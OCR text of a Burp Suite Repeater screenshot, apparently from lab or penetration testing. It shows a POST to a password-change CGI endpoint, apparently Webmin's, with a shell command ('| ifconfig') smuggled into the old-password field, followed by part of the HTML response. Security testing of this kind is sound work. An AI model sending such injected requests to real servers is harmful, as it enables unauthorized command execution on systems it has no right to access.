 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow CO2 JSON Logger++
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://172.18.0.1:10000
Request
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 172.18.0.1:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: https://172.18.0.1:10000
10 Connection: close
11 Referer: https://172.18.0.1:10000/session_login.cgi
12 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
13 Upgrade-Insecure-Requests: 1
14
15 user=admin12345789&pam=1&expired=2&old=123456 | ifconfig &new1=123456&new2=123456
Response
Pretty Raw Render \n Actions
<tr>
38 <td id="headln2l" class="invisible">
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrect
</h3>
</center>
45 <hr>
46 </div>
47 <div data-autocomplete="1" class="-shell-port-">
48 <div class="-shell-port-container">
INSPECTOR